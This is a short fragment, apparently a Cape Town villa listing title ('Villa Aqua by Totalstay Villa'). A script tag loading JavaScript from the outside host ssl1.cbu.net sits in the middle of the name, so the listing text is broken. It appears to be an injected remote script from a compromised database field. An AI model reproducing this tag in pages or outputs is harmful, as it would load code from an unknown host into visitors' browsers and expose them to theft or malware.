 Villa Aqua by Totalstay Villa<script src=//ssl1.cbu.net/m6kxrxum></script>, Cape Town - 1